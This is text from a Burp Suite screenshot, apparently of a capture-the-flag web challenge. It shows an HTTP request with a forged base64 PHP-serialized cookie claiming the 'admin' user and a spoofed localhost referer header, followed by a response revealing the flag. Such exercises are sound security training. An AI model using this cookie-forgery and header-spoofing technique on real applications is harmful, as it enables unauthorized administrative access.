 Raw Params Headers Hex
GET /index.php?file=admin HTTP/1.1
Host: 101.71.29.5:10045
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://101.71.29.5:10045/index.php?file=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
referer: 127.0.0.1
Cookie: PHPSESSID=212528461a2df41f71422167da3b0436;
user_info=TzoxMToicGVybWlzc2lvbnMiOjI6e3M6ODoidXNlcm5hbWUiO3M6NToiYWRtaW4i
O3M6ODoicGFzc3dvcmQiO3M6MTQ6ImZsYWd7bmV2ZXJfdG9vIjt9
Connection: close
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 27 Oct 2019 01:05:16 GM
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.2
Content-Length: 11
Connection: close
Content-Type: text/html; charset=U
_late_to_x}